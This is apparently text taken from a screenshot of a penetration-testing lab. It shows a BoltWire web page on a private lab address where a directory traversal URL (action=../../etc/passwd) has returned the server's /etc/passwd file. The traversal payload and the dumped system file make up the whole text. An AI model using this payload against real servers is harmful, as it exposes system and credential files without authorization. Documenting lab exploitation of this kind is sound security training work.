 192.168.57.8:8080/dev/index.php?p=action.search&action=../../../../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Bolt